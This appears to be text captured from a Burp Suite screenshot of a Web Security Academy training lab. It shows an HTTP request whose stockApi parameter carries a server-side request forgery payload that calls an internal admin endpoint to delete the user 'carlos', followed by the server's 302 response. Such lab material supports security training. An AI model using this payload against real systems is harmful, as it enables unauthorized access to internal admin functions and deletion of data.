 Burp Suite Professional v2023.9.2 - Temporary Project - licensed to Emil
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0abc00e7034006f081107bf300e4009d
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abc00e7034006f081107bf300e4009d.web-security-academy.net
3 Cookie: session=uatMlBo1xBpf8IbGXKua4S2A3yNZIt0T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dWhoSZjVhINWWEOulEVJevk7bKINOsqZ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7